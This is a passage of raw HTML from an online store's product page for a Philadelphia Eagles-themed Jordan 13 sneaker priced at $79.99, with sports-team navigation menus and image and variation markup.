				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://robinplacefabrics.com/shop">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-297 menu-item-design-default"><a href="https://robinplacefabrics.com/shop" class="nav-top-link">Shop</a></li>
<li id="menu-item-1133043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133043 menu-item-design-container-width menu-item-has-block has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sport<i class="icon-angle-down" aria-hidden="true"></i></a><div class="sub-menu nav-dropdown"><div class="row row-collapse align-equal"  id="row-713863986">


	<div id="col-247857863" class="col medium-8 small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row row-large"  id="row-1560776510">


	<div id="col-432437582" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><b>NFL</b></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/kansas-city-chiefs">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Kansas City Chiefs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/philadelphia-eagles">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Philadelphia Eagles			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/cincinnati-bengals">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Cincinnati Bengals			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/san-francisco-49ers">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				San Francisco 49ers			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/dallas-cowboys">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Dallas Cowboys			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com" >
			<i class="ux-menu-link__icon text-center icon-plus" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				See all NFL team			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-1153708374" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1153708374 {
  padding-top: 5px;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1837966708" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><b>MLB</b></p>
	<div id="gap-1158002329" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1158002329 {
  padding-top: 5px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/los-angeles-dodgers">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Los Angeles Dodgers			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/houston-astros">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Houston Astros			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/new-york-mets">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				New York Mets			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/atlanta-braves">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Atlanta Braves			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/new-york-yankees">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				New York Yankees			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com" >
			<i class="ux-menu-link__icon text-center icon-plus" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				See all MLB team			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1495150500" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><b>NBA</b></p>
	<div id="gap-346682246" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-346682246 {
  padding-top: 5px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/golden-state-warriors">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Golden State Warriors			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/los-angeles-lakers">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Los Angeles Lakers			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/chicago-bulls">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Chicago Bulls			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/boston-celtics">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Boston Celtics			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/milwaukee-bucks">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Milwaukee Bucks			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com" >
			<i class="ux-menu-link__icon text-center icon-plus" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				See all NBA team			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-556336395" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><b>NHL</b></p>
	<div id="gap-642193032" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-642193032 {
  padding-top: 5px;
}
</style>
	</div>
	

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/chicago-blackhawks">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Chicago Blackhawks			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/boston-bruins">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Boston Bruins			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/pittsburgh-penguins">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Pittsburgh Penguins			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/collections/tampa-bay-lightning">
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Tampa Bay Lightning			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com/Montreal%20Canadiens" >
			<i class="ux-menu-link__icon text-center icon-angle-right" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				Montreal Canadiens			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://robinplacefabrics.com" >
			<i class="ux-menu-link__icon text-center icon-plus" aria-hidden="true"></i>			<span class="ux-menu-link__text">
				See all NHL team			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>
				
<style>
#col-247857863 > .col-inner {
  padding: 20px 20px 0px 20px;
}
</style>
	</div>

	

</div></div></li>
<li id="menu-item-313" class="menu-flyout menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-313 menu-item-design-default has-dropdown"><a href="https://robinplacefabrics.com/elements/pages" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Pages<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-566"><a href="https://robinplacefabrics.com/about-us/">About Us</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-569"><a href="https://robinplacefabrics.com/contact/">Contact</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://robinplacefabrics.com">Home</a> <span class="divider">&#47;</span> <a href="https://robinplacefabrics.com/collections/philadelphia-eagles">Philadelphia Eagles</a></nav></div>
	  </div>

	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-648180" class="product type-product post-648180 status-publish first instock product_cat-philadelphia-eagles product_tag-philadelphia-eagles has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
            <div class="bm-product-gallery">
            
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg"><img width="510" height="510" src="https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg" class="wp-post-image ux-skip-lazy" alt="Philadelphia Eagles Football Jordan 13 Sneaker &#8211; JD 13 Shoes" data-caption="" data-src="https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg" data-large_image="https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https://robinplacefabrics.com/wp-content/uploads/2020/09/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 800w" sizes="(max-width: 510px) 100vw, 510px" title="Philadelphia Eagles Football Jordan 13 Sneaker &#8211; JD 13 Shoes" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

            </div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary form-flat">

    		<h1 class="product-title product_title entry-title">
	Philadelphia Eagles Football Jordan 13 Sneaker &#8211; JD 13 Shoes</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>79.99</bdi></span></p>
</div>
<span class="stock-status">In stock</span><br/>
<form class="variations_form cart" action="https://robinplacefabrics.com/product/philadelphia-eagles-football-jordan-13-sneaker-jd-13-shoes" method="post" enctype='multipart/form-data' data-product_id="648180" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_us-size&quot;:&quot;5&quot;,&quot;attribute_gender&quot;:&quot;Female&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.99,&quot;display_regular_price&quot;:79.99,&quot;image&quot;:{&quot;title&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;alt&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:648179,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;J13:5:Female :8GDzrsmaqFrp4AunMdkwg&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:648181,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_us-size&quot;:&quot;6&quot;,&quot;attribute_gender&quot;:&quot;Male&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.99,&quot;display_regular_price&quot;:79.99,&quot;image&quot;:{&quot;title&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;alt&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:510},&quot;image_id&quot;:648179,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;J13:6:Male :cis2UdnmWnv5UQMrFx83Ry&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:648182,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;step&quot;:1},{&quot;attributes&quot;:{&quot;attribute_us-size&quot;:&quot;6&quot;,&quot;attribute_gender&quot;:&quot;Female&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79.99,&quot;display_regular_price&quot;:79.99,&quot;image&quot;:{&quot;title&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;alt&quot;:&quot;13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg&quot;,&quot;src&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-768x768.jpg 768w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-400x400.jpg 400w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-280x280.jpg 280w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-150x150.jpg 150w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-500x500.jpg 500w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-100x100.jpg 100w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13-60x60.jpg 60w, https:\/\/robinplacefabrics.com\/wp-content\/uploads\/2020\/09\/13d1b6f5-f264-11ea-93bc-0242ac120002__120Philadelphia20Eagles20Air20Jd13.jpg 